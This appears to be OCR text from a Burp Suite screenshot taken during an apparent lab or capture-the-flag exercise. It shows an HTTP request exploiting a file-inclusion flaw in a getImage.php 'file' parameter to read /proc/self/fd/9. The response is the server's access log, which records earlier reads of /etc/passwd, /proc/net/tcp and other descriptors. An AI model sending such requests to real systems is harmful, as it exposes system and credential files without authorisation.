 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.1.138 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cgi-data/getImage.php?file=/proc/self/fd/9 HTTP/1.1
2 Host: 192.168.1.138
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
84 192.168.1.148 - - [01/Nov/2022:05:34:05 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
85 192.168.1.148 - - [01/Nov/2022:05:34:05 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
86 192.168.1.148 - - [01/Nov/2022:05:34:05 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
87 192.168.1.148 - - [01/Nov/2022:05:34:09 -0400] "GET / HTTP/1.0" 200 1036 "-" "-"
88 192.168.1.148 - - [01/Nov/2022:05:34:09 -0400] "GET / HTTP/1.1" 200 1017 "-" "-"
89 192.168.1.148 - - [01/Nov/2022:05:36:30 -0400] "GET / HTTP/1.1" 200 797 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0"
90 192.168.1.148 - - [01/Nov/2022:05:38:14 -0400] "GET /cgi-data/ HTTP/1.1" 200 710 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0"
91 192.168.1.148 - - [01/Nov/2022:05:38:33 -0400] "GET /cgi-data/getImage.php HTTP/1.1" 200 453
"http://192.168.1.138/cgi-data/" "Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0"
92 192.168.1.148 - - [01/Nov/2022:05:40:04 -0400] "GET /cgi-data/getImage.php?file=/etc/passwd
HTTP/1.1" 200 988 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0"
93 192.168.1.148 - - [01/Nov/2022:05:58:35 -0400] "GET /cgi-data/getImage.php?file=/proc/net/ycp
HTTP/1.1" 200 453 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0"
94 192.168.1.148 - - [01/Nov/2022:05:58:39 -0400] "GET /cgi-data/getImage.php?file=/proc/net/tcp
HTTP/1.1" 200 647 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0"
95 192.168.1.148 - - [01/Nov/2022:06:18:07 -0400] "GET
/cgi-data/getImage.php?file=/proc/self/fd/8 HTTP/1.1" 200 453 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:106.0) Gecko/20100101 Firefox/106.0"
96 192.168.1.148 - - [01/Nov/2022:06:18:18 -0400] "GET /cgi-data/getImage.php?file=/proc/self/fd
HTTP/1.1" 200 453 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0"
97 192.168.1.148 - - [01/Nov/2022:06:18:37 -0400] "GET
/cgi-data/getImage.php?file=/proc/self/fd/9 HTTP/1.1" 200 1301 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:106.0) Gecko/20100101 Firefox/106.0"
98 192.168.1.148 - - [01/Nov/2022:06:55:42 -0400] "GET
/cgi-data/getImage.php?file=/proc/self/fd/9 HTTP/1.1" 200 1314 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:106.0) Gecko/20100101 Firefox/106.0"
99 192.168.1.148 - - [01/Nov/2022:06:58:14 -0400] "GET
/cgi-data/getImage.php?file=/proc/self/fd/0 HTTP/1.1" 200 453 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:106.0) Gecko/20100101 Firefox/106.0"
100 192.168.1.148 - - [01/Nov/2022:07:01:22 -0400] "GET
/cgi-data/getImage.php?file=/proc/self/fd/9 HTTP/1.1" 200 1332 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:106.0) Gecko/20100101 Firefox/106.0"
101
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 6
Done 12.769 bytes | 3 millis